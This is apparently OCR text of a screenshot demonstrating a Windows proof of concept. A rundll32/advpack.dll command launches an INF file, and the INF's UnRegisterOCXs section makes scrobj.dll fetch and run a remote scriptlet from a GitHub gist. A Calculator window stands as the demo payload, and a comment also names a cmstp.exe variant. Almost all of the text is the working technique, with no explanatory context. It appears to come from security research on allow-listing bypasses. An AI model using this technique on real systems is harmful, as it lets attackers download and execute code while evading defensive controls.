 Administrator: Command Prompt
c:\test>rundll32.exe advpack.dll,LaunchINFSection test.inf,,1,
C:\test\test.inf - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
test2.inf test.inf cmstp.txt
1 ;cmstp.exe /s cmstp.inf
2
3 [version]
4 Signature=$chicago$
5 AdvancedINF=2.5
6
7 [DefaultInstall]
8 UnRegisterOCXs=UnRegisterOCXSection
9
10 [UnRegisterOCXSection]
11 %11%\scrobj.dll,NI,
https://gist.githubusercontent.com/bohops/6ded40c4989c673f2e30b9a6c1985019/raw/33dc4cae00a10eb86c02b561b1c832df6de40ef6/
test.sct
12
13 [Strings]
14 AppAct = "SOFTWARE\Microsoft\Connection Manager"
15 ServiceName="Yay"
16 ShortSvcName="Yay"
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +